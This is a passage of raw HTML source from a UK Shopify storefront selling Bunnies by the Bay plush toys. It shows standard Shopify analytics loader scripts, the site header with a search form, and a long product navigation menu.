      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3982819392,
      theme_id: 73143517248,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bunniesbythebay.co.uk/cdn/s/trekkie.storefront.4b0d51228c8d1703f19d66468963c9de55bf59b0.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bunniesbythebay.co.uk/cdn/s/trekkie.storefront.4b0d51228c8d1703f19d66468963c9de55bf59b0.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bunniesbythebay.co.uk/cdn/s/trekkie.storefront.4b0d51228c8d1703f19d66468963c9de55bf59b0.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3982819392,"isMerchantRequest":null,"themeId":73143517248,"themeCityHash":"5359451780851215308","contentLanguage":"en","currency":"GBP","eventMetadataId":"1e61e109-a290-4c6c-9a44-692934298d2b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":88663785658,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bunniesbythebay.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.bunniesbythebay.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="3982819392"
  data-render-region="gcp-us-east1"
  data-page-type="page"
  data-theme-instance-id="73143517248"
  data-theme-name="Empire"
  data-theme-version="4.5.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bunniesbythebay.co.uk/api/collect"
></script>
</head>

  <body class="template-page">
    <a class="skip-to-main" href="#site-main">Skip to content</a>
    <div id="shopify-section-static-announcement" class="shopify-section site-announcement"><script
  type="application/json"
  data-section-id="static-announcement"
  data-section-type="static-announcement">
</script>










</div>
    <header
      class="site-header site-header-nav--open"
      role="banner"
      data-site-header
    >
      <div id="shopify-section-static-header" class="shopify-section site-header-wrapper"><script
  type="application/json"
  data-section-id="static-header"
  data-section-type="static-header"
  data-section-data>
  {
    "settings": {
      "sticky_header": true,
      "live_search": {
        "enable": true,
        "enable_images": true,
        "enable_content": true,
        "money_format": "£{{amount}}",
        "context": {
          "view_all_results": "View all results",
          "view_all_products": "View all products",
          "content_results": {
            "title": "Pages \u0026amp; Posts",
            "no_results": "No results."
          },
          "no_results_products": {
            "title": "No products for “*terms*”.",
            "message": "Sorry, we couldn’t find any matches."
          }
        }
      }
    },
    "currency": {
      "enable": false,
      "shop_currency": "GBP",
      "default_currency": "GBP",
      "display_format": "money_with_currency_format",
      "money_format": "£{{amount}} GBP",
      "money_format_no_currency": "£{{amount}}",
      "money_format_currency": "£{{amount}} GBP"
    }
  }
</script>

<div
  class="
    site-header-main
    
  "
  data-site-header-main
  data-site-header-sticky
>
  <a class="site-header-menu-toggle" href="#" data-menu-toggle>
    <div class="site-header-menu-toggle--button" tabindex="-1">
      <span class="toggle-icon--bar toggle-icon--bar-top"></span>
      <span class="toggle-icon--bar toggle-icon--bar-middle"></span>
      <span class="toggle-icon--bar toggle-icon--bar-bottom"></span>
      <span class="visually-hidden">Menu</span>
    </div>
  </a>

  <div
    class="
      site-header-main-content
      
    "
  >
    <div class="site-header-logo">
      <a
        class="site-logo"
        href="/">
        
          
          
          
          
          

          

          

  

  <img
    
      src="//www.bunniesbythebay.co.uk/cdn/shop/files/bbtb_version_224x224.jpg?v=1648221960"
    
    alt=""

    
      data-rimg
      srcset="//www.bunniesbythebay.co.uk/cdn/shop/files/bbtb_version_224x224.jpg?v=1648221960 1x, //www.bunniesbythebay.co.uk/cdn/shop/files/bbtb_version_383x383.jpg?v=1648221960 1.71x"
    

    class="site-logo-image"
    style="
            max-width: 224px;
            max-height: 80px;
          "
    
  >




        
      </a>
    </div>

    



<div class="live-search" data-live-search>
  <form
    class="live-search-form form-fields-inline"
    action="/search"
    method="get"
    role="search"
    aria-label="Product"
    data-live-search-form
  >
    <input type="hidden" name="type" value="article,page,product">
    <div class="form-field no-label">
      <input
        class="form-field-input live-search-form-field"
        type="text"
        name="q"
        aria-label="Search"
        placeholder="What are you looking for?"
        
        autocomplete="off"
        data-live-search-input>
      <button
        class="live-search-takeover-cancel"
        type="submit"
        data-live-search-takeover-cancel>
        Cancel
      </button>

      <button
        class="live-search-button button-primary"
        type="button"
        aria-label="Search"
        data-live-search-submit
      >
        <span class="search-icon search-icon--inactive">
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="20"
  height="21"
  viewBox="0 0 20 21"
>
  <path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"/>
</svg>
        </span>
        <span class="search-icon search-icon--active">
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="26"
  height="26"
  viewBox="0 0 26 26"
  xmlns="http://www.w3.org/2000/svg"
>
  <g fill-rule="nonzero" fill="currentColor">
    <path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
  </g>
</svg>
        </span>
      </button>
    </div>

    <div class="search-flydown" data-live-search-flydown>
      <div class="search-flydown--placeholder" data-live-search-placeholder>
        <div class="search-flydown--product-items">
          
            <a class="search-flydown--product search-flydown--product" href="#">
              
                <div class="search-flydown--product-image">
                  <svg class="placeholder--image placeholder--content-image" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                </div>
              

              <div class="search-flydown--product-text">
                <span class="search-flydown--product-title placeholder--content-text"></span>
                <span class="search-flydown--product-price placeholder--content-text"></span>
              </div>
            </a>
          
            <a class="search-flydown--product search-flydown--product" href="#">
              
                <div class="search-flydown--product-image">
                  <svg class="placeholder--image placeholder--content-image" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                </div>
              

              <div class="search-flydown--product-text">
                <span class="search-flydown--product-title placeholder--content-text"></span>
                <span class="search-flydown--product-price placeholder--content-text"></span>
              </div>
            </a>
          
            <a class="search-flydown--product search-flydown--product" href="#">
              
                <div class="search-flydown--product-image">
                  <svg class="placeholder--image placeholder--content-image" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                </div>
              

              <div class="search-flydown--product-text">
                <span class="search-flydown--product-title placeholder--content-text"></span>
                <span class="search-flydown--product-price placeholder--content-text"></span>
              </div>
            </a>
          
        </div>
      </div>

      <div class="search-flydown--results search-flydown--results--content-enabled" data-live-search-results></div>

      
    </div>
  </form>
</div>


    
      <div class="small-promo">
        

        <div class="small-promo-content">
          
            <span class="small-promo-heading">
              Bunnies by the Bay UK
            </span>
          

          

          
        </div>

        

      </div>

    
  </div>

  <div class="site-header-cart">
    <a class="site-header-cart--button" href="/cart">
      <span
        class="site-header-cart--count "
        data-header-cart-count="">
      </span>

      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="28"
  height="26"
  viewBox="0 10 28 26"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill="currentColor" fill-rule="evenodd" d="M26.15 14.488L6.977 13.59l-.666-2.661C6.159 10.37 5.704 10 5.127 10H1.213C.547 10 0 10.558 0 11.238c0 .68.547 1.238 1.213 1.238h2.974l3.337 13.249-.82 3.465c-.092.371 0 .774.212 1.053.243.31.576.465.94.465H22.72c.667 0 1.214-.558 1.214-1.239 0-.68-.547-1.238-1.214-1.238H9.434l.333-1.423 12.135-.589c.455-.03.85-.31 1.032-.712l4.247-9.286c.181-.34.151-.774-.06-1.144-.212-.34-.577-.589-.97-.589zM22.297 36c-1.256 0-2.275-1.04-2.275-2.321 0-1.282 1.019-2.322 2.275-2.322s2.275 1.04 2.275 2.322c0 1.281-1.02 2.321-2.275 2.321zM10.92 33.679C10.92 34.96 9.9 36 8.646 36 7.39 36 6.37 34.96 6.37 33.679c0-1.282 1.019-2.322 2.275-2.322s2.275 1.04 2.275 2.322z"/>
</svg>
      <span class="visually-hidden">View cart</span>
    </a>
  </div>
</div>

<div
  class="
    site-navigation-wrapper

    
      site-navigation--has-actions
    

    
  "
  data-site-navigation
  id="site-header-nav"
>
  <nav
    class="site-navigation"
    aria-label="Main"
  >
    




<ul
  class="navmenu navmenu-depth-1"
  data-navmenu
  aria-label="Main menu"
>
  
    
    

    
    
    
    
<li
      class="navmenu-item      navmenu-item-parent      navmenu-id-bunnies-by-the-bay-all      "
      
      data-test-linkthing
      data-navmenu-parent
      
    >
      <a
        class="navmenu-link navmenu-link-parent "
        href="/collections/non-personalised-gifts"
        
          aria-haspopup="true"
          aria-expanded="false"
        
      >
        Bunnies by the Bay (All)
        
          <span
            class="navmenu-icon navmenu-icon-depth-1"
            data-navmenu-trigger
          >
            <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

          </span>
        
      </a>

      

      
        



<ul
  class="navmenu navmenu-depth-2 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-christmas"
      >
        <a
          class="navmenu-link "
          href="/collections/christmas"
        >
          Christmas
        </a>
      </li>
    
  
    

    
    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-in-the-garden"
        data-navmenu-parent
      >
        <a
          class="navmenu-link navmenu-link-parent "
          href="/collections/lets-buzz"
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          In the Garden

          
            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

            </span>
          
        </a>

        

        
          



<ul
  class="navmenu navmenu-depth-3 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-garden-bloom"
      >
        <a
          class="navmenu-link "
          href="/products/garden-bloom"
        >
          Garden Bloom
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-garden-blossom"
      >
        <a
          class="navmenu-link "
          href="/products/garden-blossom"
        >
          Garden Blossom
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-flutter-butterfly"
      >
        <a
          class="navmenu-link "
          href="/products/flutter-butterfly"
        >
          Flutter Butterfly
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-morrie-mushroom"
      >
        <a
          class="navmenu-link "
          href="/products/morrie-mushroom"
        >
          Morrie Mushroom
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-girl-bug"
      >
        <a
          class="navmenu-link "
          href="/products/girl-bug"
        >
          Girl Bug
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-buzz-bee"
      >
        <a
          class="navmenu-link "
          href="/products/girl-bug-1"
        >
          Buzz Bee
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-sweet-sweet-pea"
      >
        <a
          class="navmenu-link "
          href="/products/sweet-sweet-pea"
        >
          Sweet Sweet Pea
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-pretty-peony-flower"
      >
        <a
          class="navmenu-link "
          href="/products/pretty-peony-flower"
        >
          Pretty Peony Flower
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-book-something-to-sprout-about-board-book"
      >
        <a
          class="navmenu-link "
          href="/products/book-something-to-sprout-about-board-book"
        >
          Book Something to Sprout About Board Book
        </a>
      </li>
    
  
</ul>

        
      </li>
    
  
    

    
    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-classic-bunny-plush"
        data-navmenu-parent
      >
        <a
          class="navmenu-link navmenu-link-parent "
          href="/collections/nibbles/Nibbles"
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          Classic Bunny Plush

          
            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

            </span>
          
        </a>

        

        
          



<ul
  class="navmenu navmenu-depth-3 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-buddy-bloom"
      >
        <a
          class="navmenu-link "
          href="/products/big-buddy-bloom"
        >
          Big Buddy Bloom
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-buddy-pink"
      >
        <a
          class="navmenu-link "
          href="/products/big-buddy-pink"
        >
          Big Buddy Pink
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-nibble-cream-50cm"
      >
        <a
          class="navmenu-link "
          href="/products/big-nibble-cream-50cm-1"
        >
          Big Nibble Cream 50cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-nibble-pink-50cm"
      >
        <a
          class="navmenu-link "
          href="/products/copy-of-big-nibble-grey-50cm"
        >
          Big Nibble Pink 50cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-nibble-grey-50cm"
      >
        <a
          class="navmenu-link "
          href="/products/copy-of-big-nibble-cream-50cm"
        >
          Big Nibble Grey 50cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-nibble-stormy-blue-50cm"
      >
        <a
          class="navmenu-link "
          href="/products/big-nibble-stormy-blue-50cm"
        >
          Big Nibble Stormy Blue 50cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-nibble-lilac-50cm"
      >
        <a
          class="navmenu-link "
          href="/products/big-nibble-stormy-blue-50cm-1"
        >
          Big Nibble Lilac 50cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-sweet-nibble-cream-40cm"
      >
        <a
          class="navmenu-link "
          href="/products/sweet-nibble-cream-40-cm"
        >
          Sweet Nibble Cream 40cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-sweet-nibble-grey-40cm"
      >
        <a
          class="navmenu-link "
          href="/products/sweet-nibble-grey-40-cm"
        >
          Sweet Nibble Grey 40cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-sweet-nibble-pink-40cm"
      >
        <a
          class="navmenu-link "
          href="/products/sweet-nibble-pink-40-cm"
        >
          Sweet Nibble Pink 40cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-sweet-nibble-stormy-blue-40cm"
      >
        <a
          class="navmenu-link "
          href="/products/big-nibble-stormy-blue-40cm"
        >
          Sweet Nibble Stormy Blue 40cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-sweet-nibble-lilac-40cm"
      >
        <a
          class="navmenu-link "
          href="/products/sweet-nibble-lilac-40cm"
        >
          Sweet Nibble Lilac 40cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-little-nibble-cream-30cm"
      >
        <a
          class="navmenu-link "
          href="/products/little-nibble-cream-30cm"
        >
          Little Nibble Cream 30cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-little-nibble-grey-30cm"
      >
        <a
          class="navmenu-link "
          href="/products/little-nibble-grey-30cm"
        >
          Little Nibble Grey 30cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-little-nibble-pink-30cm"
      >
        <a
          class="navmenu-link "
          href="/products/little-nibble-pink-30cm"
        >
          Little Nibble Pink 30cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-little-nibble-stormy-blue-30cm"
      >
        <a
          class="navmenu-link "
          href="/products/little-nibble-stormy-blue-30cm"
        >
          Little Nibble Stormy Blue 30cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-little-nibble-lilac-30cm"
      >
        <a
          class="navmenu-link "
          href="/products/little-nibble-lilac-30cm"
        >
          Little Nibble Lilac 30cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-tiny-nibble-cream-20cm"
      >
        <a
          class="navmenu-link "
          href="/products/tiny-nibble-cream-20-cm"
        >
          Tiny Nibble Cream 20cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-tiny-nibble-grey-20cm"
      >
        <a
          class="navmenu-link "
          href="/products/tiny-nibble-grey-20-cm"
        >
          Tiny Nibble Grey 20cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-tiny-nibble-pink-20cm"
      >
        <a
          class="navmenu-link "
          href="/products/tiny-nibble-pink-20-cm"
        >
          Tiny Nibble Pink 20cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-tiny-nibble-stormy-blue-20-cm"
      >
        <a
          class="navmenu-link "
          href="/products/tiny-nibble-stormy-blue-20-cm"
        >
          Tiny Nibble Stormy Blue 20 cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-tiny-nibble-lilac-20-cm"
      >
        <a
          class="navmenu-link "
          href="/products/tiny-nibble-lilac-20-cm"
        >
          Tiny Nibble Lilac 20 cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-cricket-island-bunny"
      >
        <a
          class="navmenu-link "
          href="/products/cricket-island-bunny"
        >
          Cricket Island Bunny
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-bud-bunny-with-carrot"
      >
        <a
          class="navmenu-link "
          href="/products/bud-bunny-with-carrot"
        >
          Bud Bunny with Carrot
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-blossom-bunny-with-flower"
      >
        <a
          class="navmenu-link "
          href="/products/blossom-bunny-with-flower"
        >
          Blossom Bunny with Flower
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-bigger-nibble-grey-66cm"
      >
        <a
          class="navmenu-link "
          href="/products/big-nibble-cream-50cm-copy"
        >
          Bigger Nibble Grey 66cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-bigger-nibble-almond-66cm"
      >
        <a
          class="navmenu-link "
          href="/products/bigger-nibble-cream-66cm-copy"
        >
          Bigger Nibble Almond 66cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-grand-nibble-grey-105-cm"
      >
        <a
          class="navmenu-link "
          href="/products/bigger-nibble-almond-66cm-copy"
        >
          Grand Nibble Grey 105 cm
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-grand-nibble-almond-105-cm"
      >
        <a
          class="navmenu-link "
          href="/products/grand-nibble-almond-105-cm"
        >
          Grand Nibble Almond 105 cm
        </a>
      </li>
    
  
</ul>

        
      </li>
    
  
    

    
    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-classic-wee-friends-plush"
        data-navmenu-parent
      >
        <a
          class="navmenu-link navmenu-link-parent "
          href="/collections/wee-friends/Wee-Friends"
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          Classic Wee Friends Plush

          
            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

            </span>
          
        </a>

        

        
          



<ul
  class="navmenu navmenu-depth-3 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-wee-rutabaga"
      >
        <a
          class="navmenu-link "
          href="/products/wee-friends-wee-rutabaga"
        >
          Wee Rutabaga
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-wee-grady"
      >
        <a
          class="navmenu-link "
          href="/products/wee-friends-wee-grady"
        >
          Wee Grady
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-wee-ittybit"
      >
        <a
          class="navmenu-link "
          href="/products/wee-friends-wee-ittybit"
        >
          Wee Ittybit
        </a>
      </li>
    
  
    

    
    

    
      <li
